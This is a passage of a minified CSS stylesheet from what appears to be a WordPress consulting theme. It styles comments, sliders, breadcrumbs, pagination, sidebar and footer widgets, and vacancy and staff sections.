.comment-meta a:hover {color: #9ab21b;text-decoration: none; }ul.comment-list .comment .comment-meta a:before {content: "/";display: inline-block;vertical-align: baseline;margin: 0 7px 0 5px;color: #dddddd; }ul.comment-list .comment .comment-meta a:first-child:before {display: none; }ul.comment-list .comment .comment-text {clear: both; }ul.comment-list .comment .comment-text p {line-height: 22px; }ul.comment-list .comment .comment-text *:last-child {margin-bottom: 0; }ul.comment-list .children {margin: 29px 0 0 30px;padding: 0; }ul.comment-list .children > li {position: relative;padding: 30px 0 0;margin: 0 0 30px;border-top: 1px solid #dddddd; }ul.comment-list .children > li:before {content: '';position: absolute;left: 66px;top: -9px;background: url("/wp-content/themes/consulting/assets/images/comment_before.png") no-repeat 0 0;width: 15px;height: 9px; }.comment-respond {margin: 40px 0 0 0; }.comment-reply-title {margin: 0 0 19px;font-size: 20px;text-transform: lowercase; }.comment-reply-title:after {display: none; }.comment-reply-title:before {margin: 0 0 22px 0; }.comment-awaiting-moderation {display: block;color: #9ab21b;font-weight: 700;text-transform: lowercase;margin: 10px 0 0; }.comment-info table {width: 100%;margin: 0 0 40px; }.comment-info table td, .comment-info table th {border: 1px solid #e9e9e9;padding: 5px 10px; }.comment-form .form-submit {display: none; }.comment-info ul ul, .comment-info ol ol {margin: 10px 0 20px 20px; }.slick_prev, .slick_next {width: 45px;height: 45px;z-index: 10000;border: 3px solid #d7d7d7;top: 50%;margin-top: -22px;position: absolute;font-size: 20px;text-align: center;color: #d7d7d7;cursor: pointer;box-sizing: border-box;transition: border 0.2s linear, background 0.2s linear, color 0.2s linear, opacity 0.2s linear; }.slick_prev {left: -145px;padding-right: 2px !important; }.slick_next {right: -145px;padding-left: 2px !important; }body.boxed_layout .slick_prev {left: -51px; }body.boxed_layout .slick_next {right: -51px; }.slick_prev:hover, .slick_next:hover {border-color: #3f3a39 !important;background: #3f3a39;color: #fff;opacity: 1; }.slick_prev i, .slick_next i {margin-top: 9px; }.slick-dots {position: relative;padding: 0;margin: 20px 0 0;list-style: none;text-align: center;height: 8px; }.slick-dots:after {content: '';clear: both;display: table; }.slick-dots li {float: left;margin: 0 10px 0 0; }.multiple_project .slick-dots li {float: none;display: inline-block;vertical-align: top;margin: 0 5px; }.slick-dots li.slick-active button {background: #3f3a39; }.slick-dots li button {display: block;border: none;text-indent: -3000px;width: 10px;height: 8px;background: #cccccc;outline: none;padding: 0;margin: 0; }.wpb_gallery_slidesslick_slider .slick_prev {left: auto;right: 75px;top: auto;margin: 0;bottom: 20px; }.wpb_gallery_slidesslick_slider .slick_next {right: 20px;top: auto;margin: 0;bottom: 20px; }.breadcrumbs {position: relative;font-size: 12px;line-height: 22px;color: inherit;margin: 0 0 6px;text-transform: capitalize; }.breadcrumbs > span {margin: 0 12px 10px 0; }.breadcrumbs > span i.fa {font-weight: 600; }.breadcrumbs > span a {color: inherit; }.breadcrumbs > span a:hover {color: #3f3a39;text-decoration: none; }.page_title.transparent {margin-bottom: 10px; }.page_title.transparent .breadcrumbs {margin-bottom: 16px;color: #808080; }.page_title.transparent .breadcrumbs span i.fa {color: #9ab21b; }.page_title.transparent .breadcrumbs span a {color: #808080; }.page_title.transparent .breadcrumbs span a:hover {color: #3f3a39;text-decoration: none; }.page_title.disable_title .breadcrumbs {margin-bottom: 6px; }ul.page-numbers, .page-links {position: relative;margin: 0 0 40px 0;padding: 0; }.page-numbers:after, .page-links:after, .page-links:after {content: '';clear: both;display: table; }.page-numbers li {list-style: none;float: left;margin: 0 11px 0 0; }.page-links > span, .page-links > a {list-style: none;float: left;margin: 0 11px 0 0;display: block;min-width: 40px;height: 40px;text-align: center;border: 2px solid transparent;padding: 11px 5px 0;font-size: 16px;line-height: 16px;font-weight: 600;font-family: Poppins;color: #3f3a39; }.page-links > span:hover, .page-links > span.current, .page-links > a:hover, .page-links > a.current {border-color: #3f3a39;text-decoration: none; }.page-links > span {border-color: #3f3a39; }.page-links > .page-links-title {padding-left: 0;border: none; }.page-links > label {list-style: none;float: left;margin: 0 11px 0 0;line-height: 30px; }.page-numbers .page-numbers {display: block;min-width: 40px;height: 40px;text-align: center;border: 2px solid transparent;padding: 11px 5px 0;font-size: 16px;line-height: 16px;font-weight: 600;font-family: Poppins;color: #3f3a39; }.page-numbers .page-numbers:hover, .page-numbers .page-numbers.current {border-color: #3f3a39;text-decoration: none; }.stm_post_info {position: relative;margin: 0 0 50px; }.stm_post_info .post_thumbnail {position: relative;margin: 0 0 22px; }.stm_post_info .post_thumbnail img {display: block;max-width: 100%;height: auto; }.stm_post_info .post_excerpt {position: relative;margin: 0 0 28px 0; }.post_details_wr .stm_post_info {border-top: 1px solid #dddddd;padding: 13px 0 0;margin: 0 0 43px; }.post_details_wr .stm_post_info .post_thumbnail {margin: 0; }.post_details_wr .stm_post_details .comments_num {margin: 0; }.stm_post_details {position: relative;margin: 0 0 5px 0; }.stm_post_details ul {float: left;width: 70%;margin: 0;padding: 0; }.stm_post_details ul li {position: relative;float: left;list-style: none;margin: 0 0 10px 20px;padding: 0 0 0 21px;font-size: 13px; }.stm_post_details ul li:before {content: '';width: 1px;height: 12px;background: #dddddd;position: absolute;left: 0;top: 3px; }.stm_post_details ul li:first-child {margin: 0;padding: 0; }.stm_post_details ul li:first-child:before {display: none; }.stm_post_details ul li i {color: #9ab21a;font-size: 15px;vertical-align: baseline;margin: 0 5px 0 0; }.stm_post_details .comments_num {float: right;width: 30%;font-size: 13px;margin: -3px 0 0;text-align: right; }.stm_post_details .comments_num a {color: #777; }.stm_post_details .comments_num .fa {color: #9ab21a;font-size: 16px;margin: 0 8px 0 0; }.stm_post_details span {color: #222222; }.stm_post_details img {max-width: 100%;height: auto;display: block; }.post_bottom {position: relative;margin: 0 0 52px; }.post_bottom .tags {font-size: 0; }.post_bottom .tags a {display: inline-block;vertical-align: top;padding: 5px 8px 6px;font-size: 13px !important;color: #777777;border: 1px solid #cccccc;margin: 0 6px 7px 0;text-decoration: none !important;text-transform: lowercase;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }.post_bottom .tags a:hover {background: #9ab21a;border-color: #9ab21a;color: #222222; }.post_bottom .share_buttons {white-space: nowrap;padding: 5px 0 0; }.post_bottom .share_buttons .addtoany_header {display: inline-block;vertical-align: middle;margin: 0 15px 0 0;font-size: 11px;line-height: 1; }.post_bottom .share_buttons label {font-size: 11px;color: #aaaaaa;font-weight: 600;text-transform: uppercase;vertical-align: middle;display: inline-block;margin: 0 15px 0 0; }.post_bottom .share_buttons .addtoany_list {display: inline-block;vertical-align: middle;margin: 0 -4px;line-height: 1 !important; }.post_bottom .share_buttons .addtoany_list a {line-height: 1; }.post_bottom .share_buttons .addtoany_list a span {vertical-align: middle; }.about_author {background: #f2f2f2;padding: 20px 20px 15px;margin: 0 0 50px; }.about_author:after {content: "";display: table;clear: both; }.about_author .author_image {float: left;width: 87px;height: 87px;margin: 0 25px 0 0; }.about_author .author_image img {display: block;max-width: 100%;height: auto; }.about_author .author_info {position: relative; }.about_author .author_info .author_name {margin: 0 0 8px; }.about_author .author_info .author_name span {display: block;font-size: 11px;font-weight: 600;color: #aaaaaa;text-transform: uppercase;margin: 0 0 3px; }.about_author .author_info .author_name strong {font-weight: 700;font-size: 16px;color: #222222;text-transform: uppercase; }.about_author .author_info .author_content {line-height: 22px;font-size: 13px;color: #222222; }.posts_list > ul {padding: 0;margin: 0;list-style: none; }.posts_list > ul > li {list-style: none;padding: 0 0 40px;margin: 0 0 49px 0;border-bottom: 1px solid #dddddd; }.posts_list > ul > li.sticky {background: #f2f2f2;padding: 40px; }.posts_list > ul > li:last-child {padding-bottom: 50px;margin-bottom: 29px; }.posts_list > ul > li h4 {padding-top: 0;font-weight: 700;font-size: 22px; }.default_widgets, .stm_sidebar, .shop_widgets {position: relative; }.default_widgets .wpb_content_element, .stm_sidebar .wpb_content_element, .shop_widgets .wpb_content_element {margin: 0 0 40px; }.default_widgets .wpb_content_element .widget, .stm_sidebar .wpb_content_element .widget, .shop_widgets .wpb_content_element .widget {margin: 0; }.widget {margin: 0 0 40px; }.widget .widget_title {border-top: 3px solid #3f3a39;margin-bottom: 25px; }.widget .widget_title:after {display: none; }.widget.widget_nav_menu, .widget.widget_categories, .widget.widget_product_categories, .widget.widget_archive, .widget.widget_pages, .widget.widget_meta {position: relative; }.widget.widget_nav_menu ul, .widget.widget_categories ul, .widget.widget_product_categories ul, .widget.widget_archive ul, .widget.widget_pages ul, .widget.widget_meta ul {list-style: none;margin: 0;padding: 0; }.widget.widget_nav_menu ul li, .widget.widget_categories ul li, .widget.widget_product_categories ul li, .widget.widget_archive ul li, .widget.widget_pages ul li, .widget.widget_meta ul li {font-weight: 600;font-family: Poppins;border-bottom: 1px solid #fff;background: #f2f2f2;margin: 0;padding: 0 23px 0 0;color: #3f3a39; }.widget.widget_nav_menu ul li a, .widget.widget_categories ul li a, .widget.widget_product_categories ul li a, .widget.widget_archive ul li a, .widget.widget_pages ul li a, .widget.widget_meta ul li a {color: #3f3a39;text-decoration: none !important;border-left: 5px solid transparent;display: inline-block;padding: 14px 0 14px 18px;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }.widget.widget_nav_menu ul li.current-menu-item > a, .widget.widget_nav_menu ul li.current_page_item > a, .widget.widget_nav_menu ul li.current-cat > a, .widget.widget_categories ul li.current-menu-item > a, .widget.widget_categories ul li.current_page_item > a, .widget.widget_categories ul li.current-cat > a, .widget.widget_product_categories ul li.current-menu-item > a, .widget.widget_product_categories ul li.current_page_item > a, .widget.widget_product_categories ul li.current-cat > a, .widget.widget_archive ul li.current-menu-item > a, .widget.widget_archive ul li.current_page_item > a, .widget.widget_archive ul li.current-cat > a, .widget.widget_pages ul li.current-menu-item > a, .widget.widget_pages ul li.current_page_item > a, .widget.widget_pages ul li.current-cat > a, .widget.widget_meta ul li.current-menu-item > a, .widget.widget_meta ul li.current_page_item > a, .widget.widget_meta ul li.current-cat > a {border-left-color: #9ab21b; }.widget.widget_nav_menu ul li.current-menu-item:hover > a, .widget.widget_nav_menu ul li.current_page_item:hover > a, .widget.widget_nav_menu ul li.current-cat:hover > a, .widget.widget_categories ul li.current-menu-item:hover > a, .widget.widget_categories ul li.current_page_item:hover > a, .widget.widget_categories ul li.current-cat:hover > a, .widget.widget_product_categories ul li.current-menu-item:hover > a, .widget.widget_product_categories ul li.current_page_item:hover > a, .widget.widget_product_categories ul li.current-cat:hover > a, .widget.widget_archive ul li.current-menu-item:hover > a, .widget.widget_archive ul li.current_page_item:hover > a, .widget.widget_archive ul li.current-cat:hover > a, .widget.widget_pages ul li.current-menu-item:hover > a, .widget.widget_pages ul li.current_page_item:hover > a, .widget.widget_pages ul li.current-cat:hover > a, .widget.widget_meta ul li.current-menu-item:hover > a, .widget.widget_meta ul li.current_page_item:hover > a, .widget.widget_meta ul li.current-cat:hover > a {border-left-color: #9ab21b; }.widget.widget_nav_menu ul li.current-menu-item ul, .widget.widget_nav_menu ul li.current_page_item ul, .widget.widget_nav_menu ul li.current-cat ul, .widget.widget_categories ul li.current-menu-item ul, .widget.widget_categories ul li.current_page_item ul, .widget.widget_categories ul li.current-cat ul, .widget.widget_product_categories ul li.current-menu-item ul, .widget.widget_product_categories ul li.current_page_item ul, .widget.widget_product_categories ul li.current-cat ul, .widget.widget_archive ul li.current-menu-item ul, .widget.widget_archive ul li.current_page_item ul, .widget.widget_archive ul li.current-cat ul, .widget.widget_pages ul li.current-menu-item ul, .widget.widget_pages ul li.current_page_item ul, .widget.widget_pages ul li.current-cat ul, .widget.widget_meta ul li.current-menu-item ul, .widget.widget_meta ul li.current_page_item ul, .widget.widget_meta ul li.current-cat ul {margin-top: 20px; }.widget.widget_nav_menu ul li:hover > a, .widget.widget_categories ul li:hover > a, .widget.widget_product_categories ul li:hover > a, .widget.widget_archive ul li:hover > a, .widget.widget_pages ul li:hover > a, .widget.widget_meta ul li:hover > a {border-left-color: #9ab21b; }.widget.widget_nav_menu ul li:before, .widget.widget_categories ul li:before, .widget.widget_product_categories ul li:before, .widget.widget_archive ul li:before, .widget.widget_pages ul li:before, .widget.widget_meta ul li:before {display: none; }.widget.widget_nav_menu ul li .children, .widget.widget_nav_menu ul li .sub-menu, .widget.widget_categories ul li .children, .widget.widget_categories ul li .sub-menu, .widget.widget_product_categories ul li .children, .widget.widget_product_categories ul li .sub-menu, .widget.widget_archive ul li .children, .widget.widget_archive ul li .sub-menu, .widget.widget_pages ul li .children, .widget.widget_pages ul li .sub-menu, .widget.widget_meta ul li .children, .widget.widget_meta ul li .sub-menu {margin: -2px 0 25px 35px;padding: 0; }.widget.widget_nav_menu ul li .children li, .widget.widget_nav_menu ul li .sub-menu li, .widget.widget_categories ul li .children li, .widget.widget_categories ul li .sub-menu li, .widget.widget_product_categories ul li .children li, .widget.widget_product_categories ul li .sub-menu li, .widget.widget_archive ul li .children li, .widget.widget_archive ul li .sub-menu li, .widget.widget_pages ul li .children li, .widget.widget_pages ul li .sub-menu li, .widget.widget_meta ul li .children li, .widget.widget_meta ul li .sub-menu li {position: relative;font-weight: 400;font-family: Open Sans;border: none;font-size: 13px;margin: 0 0 12px;padding-right: 0;background: none; }.widget.widget_nav_menu ul li .children li:before, .widget.widget_nav_menu ul li .sub-menu li:before, .widget.widget_categories ul li .children li:before, .widget.widget_categories ul li .sub-menu li:before, .widget.widget_product_categories ul li .children li:before, .widget.widget_product_categories ul li .sub-menu li:before, .widget.widget_archive ul li .children li:before, .widget.widget_archive ul li .sub-menu li:before, .widget.widget_pages ul li .children li:before, .widget.widget_pages ul li .sub-menu li:before, .widget.widget_meta ul li .children li:before, .widget.widget_meta ul li .sub-menu li:before {content: '-';display: block;position: absolute;left: -11px;top: 0;color: #777777; }.widget.widget_nav_menu ul li .children li:hover a, .widget.widget_nav_menu ul li .sub-menu li:hover a, .widget.widget_categories ul li .children li:hover a, .widget.widget_categories ul li .sub-menu li:hover a, .widget.widget_product_categories ul li .children li:hover a, .widget.widget_product_categories ul li .sub-menu li:hover a, .widget.widget_archive ul li .children li:hover a, .widget.widget_archive ul li .sub-menu li:hover a, .widget.widget_pages ul li .children li:hover a, .widget.widget_pages ul li .sub-menu li:hover a, .widget.widget_meta ul li .children li:hover a, .widget.widget_meta ul li .sub-menu li:hover a {text-decoration: underline !important; }.widget.widget_nav_menu ul li .children li a, .widget.widget_nav_menu ul li .sub-menu li a, .widget.widget_categories ul li .children li a, .widget.widget_categories ul li .sub-menu li a, .widget.widget_product_categories ul li .children li a, .widget.widget_product_categories ul li .sub-menu li a, .widget.widget_archive ul li .children li a, .widget.widget_archive ul li .sub-menu li a, .widget.widget_pages ul li .children li a, .widget.widget_pages ul li .sub-menu li a, .widget.widget_meta ul li .children li a, .widget.widget_meta ul li .sub-menu li a {background: none;border: none;padding: 0;color: #777777; }.widget.widget_nav_menu ul li .children li .children, .widget.widget_nav_menu ul li .children li .sub-menu, .widget.widget_nav_menu ul li .sub-menu li .children, .widget.widget_nav_menu ul li .sub-menu li .sub-menu, .widget.widget_categories ul li .children li .children, .widget.widget_categories ul li .children li .sub-menu, .widget.widget_categories ul li .sub-menu li .children, .widget.widget_categories ul li .sub-menu li .sub-menu, .widget.widget_product_categories ul li .children li .children, .widget.widget_product_categories ul li .children li .sub-menu, .widget.widget_product_categories ul li .sub-menu li .children, .widget.widget_product_categories ul li .sub-menu li .sub-menu, .widget.widget_archive ul li .children li .children, .widget.widget_archive ul li .children li .sub-menu, .widget.widget_archive ul li .sub-menu li .children, .widget.widget_archive ul li .sub-menu li .sub-menu, .widget.widget_pages ul li .children li .children, .widget.widget_pages ul li .children li .sub-menu, .widget.widget_pages ul li .sub-menu li .children, .widget.widget_pages ul li .sub-menu li .sub-menu, .widget.widget_meta ul li .children li .children, .widget.widget_meta ul li .children li .sub-menu, .widget.widget_meta ul li .sub-menu li .children, .widget.widget_meta ul li .sub-menu li .sub-menu {margin-top: 10px;margin-bottom: 5px; }.widget.widget_recent_comments, .widget.widget_rss {position: relative; }.widget.widget_recent_comments ul, .widget.widget_rss ul {list-style: none;margin: 0;padding: 0; }.widget.widget_recent_comments ul li, .widget.widget_rss ul li {font-weight: 600;font-family: Poppins;border-bottom: 1px solid #fff;background: #f2f2f2;margin: 0;padding: 14px 23px 14px 18px;border-left: 5px solid transparent;color: #3f3a39; }.widget.widget_recent_comments ul li a, .widget.widget_rss ul li a {color: #3f3a39;text-decoration: none !important;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }.widget.widget_recent_comments ul li:hover, .widget.widget_rss ul li:hover {border-left-color: #9ab21b; }.widget.widget_recent_comments ul li:before, .widget.widget_rss ul li:before {display: none; }.widget.widget_calendar .calendar_wrap table {width: 100%; }.widget.widget_calendar .calendar_wrap table caption {font-weight: 700;text-transform: uppercase;color: #3f3a39;margin: 0 0 15px; }.widget.widget_calendar .calendar_wrap table td, .widget.widget_calendar .calendar_wrap table th {text-align: center;font-size: 14px;padding: 10px 5px; }.widget.widget_calendar .calendar_wrap table thead th {background: #9ab21a;color: #3f3a39; }.widget.widget_calendar .calendar_wrap table tbody {border: 1px solid #e6e6e6; }.widget.widget_calendar .calendar_wrap table tfoot #prev {text-align: left; }.widget.widget_calendar .calendar_wrap table tfoot #next {text-align: right; }.widget.widget_search .search-form {position: relative; }.widget.widget_search .search-form .form-control {width: 100%;padding: 13px 50px 13px 15px;height: 44px; }.widget.widget_search .search-form button {position: absolute;right: 0;top: 0;width: 44px;height: 44px;background: #3f3a39;color: #fff;text-align: center;border: none;font-size: 17px;outline: none !important;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }.widget.widget_search .search-form button:hover {background: #9ab21a;color: #3f3a39; }.widget.widget_tag_cloud .tagcloud, .widget.widget_product_tag_cloud .tagcloud {font-size: 0; }.widget.widget_tag_cloud .tagcloud a, .widget.widget_product_tag_cloud .tagcloud a {display: inline-block;vertical-align: top;padding: 5px 8px 6px;font-size: 13px !important;color: #777777;border: 1px solid #cccccc;margin: 0 6px 7px 0;text-decoration: none !important;text-transform: lowercase;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }.widget.widget_tag_cloud .tagcloud a:hover, .widget.widget_product_tag_cloud .tagcloud a:hover {background: #9ab21a;border-color: #9ab21a;color: #222222; }.widget.widget_text {font-size: 13px;line-height: 22px;color: #222222; }.widget.widget_text p {font-size: 13px;line-height: 22px;color: #222222; }.widget.widget_text img {max-width: 100%;height: auto; }.widget.widget_text .widget_title {font-size: 16px;font-weight: 600;margin-bottom: 17px; }.widget.widget_recent_entries ul {margin: 0 0 20px;list-style: none;padding: 0; }.widget.widget_recent_entries ul li {padding: 0;margin: 0 0 30px; }.widget.widget_recent_entries ul li:before {display: none; }.widget.widget_recent_entries ul li a {font-size: 14px;line-height: 20px;color: #3f3a39;font-family: Poppins;font-weight: 600;margin: 0 0 9px;display: block; }.widget.widget_recent_entries ul li .post-date {position: relative;display: block;font-size: 12px;color: #808080;padding: 0 0 0 23px; }.widget.widget_recent_entries ul li .post-date:before {content: "\f017";font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: translate(0, 0);position: absolute;left: 0;top: 3px;color: #9ab21a;font-size: 15px; }.widget.widget_recent_entries ul li:last-child {margin: 0; }#footer .footer_widgets {position: relative;padding: 62px 0 0; }#footer .footer_widgets .widget {margin: 0 0 50px; }#footer .footer_widgets .widget .widget_title {position: relative;color: #fff;margin: 0 0 36px;padding-bottom: 18px;border-bottom: 1px solid rgba(204, 204, 204, 0.5); }#footer .footer_widgets .widget.widget_mc4wp_form_widget .widget_title {border-bottom: none;margin: 0; }#footer .footer_widgets .widget.widget_mc4wp_form_widget form.mc4wp-form {position: relative;margin: 0 0 15px; }#footer .footer_widgets .widget.widget_mc4wp_form_widget form.mc4wp-form .stm_newsletter_form {margin: 0 0 12px; }#footer .footer_widgets .widget.widget_mc4wp_form_widget form.mc4wp-form .stm_newsletter_form input[type="email"] {width: 100%;background: #fff;padding: 10px 57px 10px 17px; }#footer .footer_widgets .widget.widget_mc4wp_form_widget form.mc4wp-form .stm_newsletter_form input[type="submit"] {position: absolute;left: 0;top: 0;visibility: hidden; }#footer .footer_widgets .widget.widget_mc4wp_form_widget form.mc4wp-form .stm_newsletter_form label {position: absolute;right: 0;top: 0;border: none;width: 40px;height: 38px;line-height: 40px;padding: 0;cursor: pointer;text-align: center;font-size: 13px;background: none;color: #3f3a39;outline: none !important;-webkit-transition: color 0.3s ease;-moz-transition: color 0.3s ease;-ms-transition: color 0.3s ease;-o-transition: color 0.3s ease;transition: color 0.3s ease;background: #9ab21a; }#footer .footer_widgets .widget.widget_mc4wp_form_widget form.mc4wp-form .stm_newsletter_form label:hover {color: #3f3a39; }#footer .footer_widgets .widget.widget_mc4wp_form_widget form.mc4wp-form p {color: rgba(255, 255, 255, 0.6);font-size: 13px; }#footer .footer_widgets .widget.widget_recent_entries {position: relative; }#footer .footer_widgets .widget.widget_recent_entries ul {list-style: none;margin: 0;padding: 0; }#footer .footer_widgets .widget.widget_recent_entries ul li {position: relative;margin: 0 0 30px; }#footer .footer_widgets .widget.widget_recent_entries ul li a {font-family: Poppins;font-weight: 500;color: #fff;line-height: 20px;display: inline-block;vertical-align: top;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;margin: 0 0 14px; }#footer .footer_widgets .widget.widget_recent_entries ul li a:hover {text-decoration: none;color: #9ab21a; }#footer .footer_widgets .widget.widget_recent_entries ul li .post-date {position: relative;display: block;font-size: 12px;padding: 0 0 0 23px;color: rgba(255, 255, 255, 0.6); }#footer .footer_widgets .widget.widget_recent_entries ul li .post-date:before {content: "\f017";font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: translate(0, 0);color: #9ab21a;font-size: 15px;position: absolute;left: 0;top: 0; }#footer .footer_widgets .widget.widget_nav_menu {position: relative; }#footer .footer_widgets .widget.widget_nav_menu ul {list-style: none;padding: 0;margin: 0 -20px;font-size: 0; }#footer .footer_widgets .widget.widget_nav_menu ul li {width: 50%;font-size: 13px;line-height: 16px;padding: 0 20px;margin: 0 0 20px;display: inline-block;vertical-align: top;border: none;background: none;font-weight: 400; }#footer .footer_widgets .widget.widget_nav_menu ul li a {padding: 0;border: none;color: #34dfe5;text-decoration: none; }#footer .footer_widgets .widget.widget_nav_menu ul li a:hover {text-decoration: underline !important; }#footer .footer_widgets .widget.widget_nav_menu ul li .sub-menu {margin-top: 10px; }#footer .footer_widgets .widget.widget_nav_menu ul li .sub-menu li {float: none;width: auto;padding: 0 20px 0 30px;margin-bottom: 5px; }#footer .footer_widgets .widget.widget_nav_menu ul li .sub-menu li a {text-decoration: none !important; }#footer .footer_widgets .widget.widget_nav_menu ul li .sub-menu li:before {left: 20px; }#footer .footer_widgets .widget.widget_nav_menu ul li .sub-menu > li:hover > a {text-decoration: underline !important; }#footer .footer_widgets .widget.widget_calendar .calendar_wrap table {width: 100%; }#footer .footer_widgets .widget.widget_calendar .calendar_wrap table caption {font-weight: 700;text-transform: uppercase;color: #fff;margin: 0 0 15px; }#footer .footer_widgets .widget.widget_calendar .calendar_wrap table td, #footer .footer_widgets .widget.widget_calendar .calendar_wrap table th {text-align: center;font-size: 14px;padding: 10px 5px;color: #fff; }#footer .footer_widgets .widget.widget_calendar .calendar_wrap table thead th {background: #9ab21a;color: #3f3a39; }#footer .footer_widgets .widget.widget_calendar .calendar_wrap table tbody {border: 1px solid #fff; }#footer .footer_widgets .widget.widget_calendar .calendar_wrap table tfoot #prev {text-align: left; }#footer .footer_widgets .widget.widget_calendar .calendar_wrap table tfoot #next {text-align: right; }#footer .footer_widgets .widget.widget_search .search-form {position: relative; }#footer .footer_widgets .widget.widget_search .search-form .form-control {width: 100%;padding: 13px 50px 13px 15px;height: 44px; }#footer .footer_widgets .widget.widget_search .search-form button {position: absolute;right: 0;top: 0;width: 44px;height: 44px;background: #9ab21a;color: #3f3a39;text-align: center;border: none;font-size: 17px;outline: none !important;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }#footer .footer_widgets .widget.widget_search .search-form button:hover {background: #9ab21a;color: #fff; }#footer .footer_widgets .widget.widget_text {color: #fff; }#footer .footer_widgets .widget.widget_text p {font-size: 13px;line-height: 22px;color: #fff; }#footer .footer_widgets .widget.widget_text .wp-caption-text {color: #222; }#footer .footer_widgets .widget.widget_text img {max-width: 100%;height: auto; }#footer .footer_widgets .widget.widget_text #sb_instagram {padding-top: 4px;padding-bottom: 0 !important; }#footer .footer_widgets .widget.widget_text #sb_instagram #sbi_images {width: auto !important;padding: 0 !important;margin: -7.5px -7.5px 0 !important; }#footer .footer_widgets .widget.widget_text #sb_instagram #sbi_images .sbi_item {padding: 7.5px !important; }#footer .footer_widgets .widget.widget_tag_cloud .tagcloud, #footer .footer_widgets .widget.widget_product_tag_cloud .tagcloud {font-size: 0; }#footer .footer_widgets .widget.widget_tag_cloud .tagcloud a, #footer .footer_widgets .widget.widget_product_tag_cloud .tagcloud a {display: inline-block;vertical-align: top;padding: 5px 8px 6px;font-size: 13px !important;color: #777777;border: 1px solid #cccccc;margin: 0 6px 7px 0;text-decoration: none !important;text-transform: lowercase;background: #fff;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }#footer .footer_widgets .widget.widget_tag_cloud .tagcloud a:hover, #footer .footer_widgets .widget.widget_product_tag_cloud .tagcloud a:hover {background: #9ab21a;border-color: #9ab21a;color: #222222; }#footer .footer_widgets .widget_tp_widget_recent_tweets:after {content: "";display: table;clear: both; }#footer .footer_widgets .tp_recent_tweets {margin-top: -2px; }#footer .footer_widgets .tp_recent_tweets ul {padding-left: 0;margin-bottom: 0; }#footer .footer_widgets .tp_recent_tweets li {position: relative;padding-left: 30px;padding-bottom: 22px;background: none; }#footer .footer_widgets .tp_recent_tweets li:last-child {padding-bottom: 0; }#footer .footer_widgets .tp_recent_tweets li:before {position: absolute;left: 0;top: 3px;content: "\f099";font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: translate(0, 0);font-size: 18px;color: #34dfe5; }#footer .footer_widgets .tp_recent_tweets li span {font-size: 13px;line-height: 22px;color: rgba(255, 255, 255, 0.5); }#footer .footer_widgets .tp_recent_tweets li span a {font-weight: 400; }#footer .footer_widgets .tp_recent_tweets li .twitter_time {margin-top: 2px;font-size: 11px;font-style: normal;color: rgba(255, 255, 255, 0.6); }.about_vacantion {position: relative;display: table;table-layout: fixed;width: 100%;background: #9ab21a;padding: 23px 32px;margin: 0 0 80px;color: #404040; }.about_vacantion .info {display: table-cell;line-height: 26px;padding: 0 10px;font-size: 13px; }.about_vacantion .info:first-child {padding-left: 0; }.about_vacantion .info:last-child {padding-right: 0; }.about_vacantion .info .icon {float: left;width: 30px; }.about_vacantion .info .text {overflow: hidden; }.about_vacantion .info .text strong {display: block;color: #222222;font-soze: 14px;font-weight: 700; }.vacancy_bottom {position: relative;margin: 0 0 60px;padding-top: 40px;border-top: 1px solid #dddddd; }.vacancy_bottom .share_buttons {white-space: nowrap;padding: 5px 0 0; }.vacancy_bottom .share_buttons .addtoany_header {display: inline-block;vertical-align: middle;margin: 0 15px 0 0;font-size: 11px;line-height: 1; }.vacancy_bottom .share_buttons label {font-size: 11px;color: #aaaaaa;font-weight: 600;text-transform: uppercase;vertical-align: middle;display: inline-block;margin: 0 15px 0 0; }.vacancy_bottom .share_buttons .addtoany_list {display: inline-block;vertical-align: middle;margin: 0 -4px;line-height: 1 !important; }.vacancy_bottom .share_buttons .addtoany_list a {line-height: 1; }.vacancy_bottom .share_buttons .addtoany_list a span {vertical-align: middle; }.staff_bottom_wr {position: relative;background: #3f3a39;color: #fff;padding: 47px 50px 38px;margin-bottom: 30px; }.staff_bottom_wr:before {content: '';position: absolute;left: 0;right: 0;top: 0;bottom: 0;background: rgba(63,58,57,0.9); }.staff_bottom_wr .staff_bottom {position: relative; }.staff_bottom_wr .staff_bottom h4 {color: #fff;font-weight: 700;padding: 0;margin: 0 0 28px; }.staff_bottom_wr .staff_bottom .infos {display: table;width: 100%;border-collapse: collapse;border-spacing: 0;table-layout: fixed; }.staff_bottom_wr .staff_bottom .infos .info {display: table-cell;vertical-align: top;font-family: Poppins;font-weight: 500;line-height: 22px;padding: 0 20px; }.staff_bottom_wr .staff_bottom .infos .info:first-child {padding-left: 0; }.staff_bottom_wr .staff_bottom .infos .info:last-child {padding-right: 0; }.staff_bottom_wr .staff_bottom .infos .info i {color: #9ab21a; }.staff_bottom_wr .staff_bottom .infos .info .phone {margin: 0 0 14px; }.staff_bottom_wr .staff_bottom .infos .info .phone .fa-phone {font-size: 20px;display: inline-block;vertical-align: middle;width: 25px; }.staff_bottom_wr .staff_bottom .infos .info .phone span {display: inline-block;vertical-align: middle; }.staff_bottom_wr .staff_bottom .infos .info .email .stm-envelope {font-size: 